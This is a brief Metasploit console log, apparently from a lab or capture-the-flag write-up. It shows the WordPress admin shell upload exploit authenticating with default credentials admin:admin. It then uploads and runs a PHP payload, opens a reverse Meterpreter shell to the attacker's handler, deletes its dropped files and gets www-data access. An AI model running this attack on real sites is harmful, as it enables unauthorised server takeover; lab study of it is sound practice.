 msf exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.12.4:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/arkUfjGhgh/JrSPurZtGK.php...
[*] Sending stage (38247 bytes) to 192.168.12.3
[*] Meterpreter session 2 opened (192.168.12.4:4444 -> 192.168.12.3:49354) at 2019-01-18 01:36:16 -0500
[+] Deleted JrSPurZtGK.php
[+] Deleted arkUfjGhgh.php
[+] Deleted ../arkUfjGhgh
meterpreter > getuid
Server username: www-data (33)